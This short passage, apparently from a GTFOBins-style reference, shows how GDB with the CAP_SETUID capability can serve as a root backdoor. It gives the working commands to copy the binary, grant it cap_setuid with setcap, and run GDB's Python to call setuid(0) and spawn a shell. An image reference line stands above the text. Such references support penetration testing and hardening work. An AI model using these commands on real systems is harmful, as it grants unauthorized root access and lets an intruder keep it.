 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
This requires that GDB is compiled with Python support.
cp $(which gdb) .
sudo setcap cap_setuid+ep gdb
./gdb -nx -ex 'python import os; os.setuid(0)' -ex '!sh' -ex quit